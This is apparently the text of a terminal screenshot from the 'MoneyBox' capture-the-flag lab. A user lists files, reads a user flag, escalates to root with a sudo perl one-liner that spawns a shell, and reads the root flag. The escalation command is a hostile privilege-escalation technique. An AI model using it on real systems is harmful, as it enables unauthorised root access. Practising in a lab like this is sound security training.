 文件 动作 编辑 查看 帮助
Last login: Fri Feb 26 09:07:47 2021 from 192.168.43.80
lily@MoneyBox:~$ ls -al
total 36
drwxr-xr-x 4 lily lily 4096 Feb 26  2021 .
drwxr-xr-x 4 root root 4096 Feb 26  2021 ..
-rw------- 1 lily lily  985 Feb 26  2021 .bash_history
-rw-r--r-- 1 lily lily  220 Feb 25  2021 .bash_logout
-rw-r--r-- 1 lily lily 3526 Feb 25  2021 .bashrc
drwxr-xr-x 3 lily lily 4096 Feb 25  2021 .local
-rw-r--r-- 1 lily lily  807 Feb 25  2021 .profile
drwxr-xr-x 2 lily lily 4096 Feb 26  2021 .ssh
-rw-r--r-- 1 lily lily   65 Feb 26  2021 user2.txt
lily@MoneyBox:~$ cat user2.txt
Yeah.....
You Got a User2 Flag
==> us3r{F14g:tr5827r5wu6nklao}
lily@MoneyBox:~$ sudo perl -e 'exec"/bin/sh";'
# cd /root
# ls -al
total 28
drwx------  3 root root 4096 Feb 26  2021 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
It's My First CTF Box
instagram : ____kirthik____
See You Back....
#
<!..Secret Key >